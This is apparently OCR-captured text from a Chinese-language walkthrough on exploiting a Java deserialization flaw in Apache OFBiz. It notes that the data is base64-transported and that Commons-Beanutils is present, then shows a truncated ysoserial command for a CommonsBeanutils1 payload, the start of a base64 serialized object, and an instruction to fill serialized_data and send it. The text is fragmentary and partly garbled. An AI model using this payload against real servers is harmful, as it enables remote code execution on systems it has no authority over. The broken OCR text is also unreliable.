
完成，在其中能看到base64的解码操作，所以
rtElement()
最终的序列化数据是需要通过base64传输的
漏洞利用
中存在Commons-Beanutils库，所以使用ysoserial
Ofbiz
直接生成CommonsBeanutils1的payload
> java -jar ysoserial-0.0.6-SNAPSHOT-all.jar CommonsB
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxA
填充serialized_data并发送